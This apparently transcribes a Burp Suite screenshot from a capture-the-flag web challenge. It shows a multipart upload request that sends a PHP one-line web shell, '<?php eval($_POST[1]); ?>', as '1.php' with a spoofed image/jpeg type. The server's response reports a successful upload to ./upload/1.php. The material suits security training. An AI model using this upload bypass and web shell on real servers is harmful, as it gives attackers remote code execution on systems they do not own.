 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:23242
3 Content-Length: 303
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://node5.anna.nssctf.cn:23242
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuQft42stAUPBeAQv
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node5.anna.nssctf.cn:23242/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1734239885,1734361375,1735036465,1735123393
15 Connection: keep-alive
16
17 ------WebKitFormBoundaryuQft42stAUPBeAQv
18 Content-Disposition: form-data; name="file"; filename="1.php"
19 Content-Type: image/jpeg
20
21 <?php eval($_POST[1]); ?>
22 ------WebKitFormBoundaryuQft42stAUPBeAQv
23 Content-Disposition: form-data; name="submit"
24
25 提交
26 ------WebKitFormBoundaryuQft42stAUPBeAQv--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
9 <html>
10
11 <body>
12
13
14
15 <form action="index.php" method="post" enctype="multipart/form-data
">
16
17 <label for="file">
待上传文件名：
</label>
18
19 <input type="file" name="file" id="file" />
<br />
20
21 <input type="submit" name="submit" value="提交" />
22
23 </form>
24
25
26
27 </body>
28
29 </html>
30 <pre>
Array
31 (
32 [name] => 1.php
33 [type] => image/jpeg
34 [tmp_name] => /tmp/phpCmMiaE
35 [error] => 0
36 [size] => 25
37 )
38 文件上传成功<br>
路径：./upload/1.php
Search 0 highlights